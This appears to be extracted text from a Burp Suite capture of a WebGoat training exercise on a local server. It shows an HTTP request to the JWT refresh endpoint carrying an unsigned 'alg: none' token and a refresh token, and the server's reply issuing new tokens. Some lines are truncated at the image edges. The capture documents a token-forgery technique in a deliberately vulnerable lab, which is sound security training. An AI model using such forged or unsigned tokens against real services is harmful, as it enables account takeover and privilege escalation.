 Request
Pretty Raw \n Actions
1 POST /WebGoat/JWT/refresh/newToken HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:8
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=UTF-8
8 Authorization: eyJhbGciOiJub25lIn0.eyJhZG1pbiI6ImZhbHNlIiwidXN
9 X-Requested-With: XMLHttpRequest
10 Origin: http://localhost:8080
11 Connection: close
12 Referer: http://localhost:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=AYr3crCwHM1lJK3IF_moeBKVIz-Yqz7UOl50I8Yq
14 Content-Length: 46
15
16 {
17 "refresh_token":"MSxEiXLVWCxstOUJlbbo"
18 }
Response
Pretty Raw Render \n Actions
1 TTP/1.1 200 OK
2 onnection: close
3 -XSS-Protection: 1; mode=block
4 -Content-Type-Options: nosniff
5 -Frame-Options: DENY
6 ontent-Type: application/json
7 ate: Sun, 04 Jul 2021 12:26:25 GMT
8
9
10 "access_token":"eyJhbGciOiJIUzUxMiJ9.eyJhZG1pbiI6ImZhbHNlIiwi
11 "refresh_token":"AxiSYgGrFacPbRJaqIMW"
12
INSPECTOR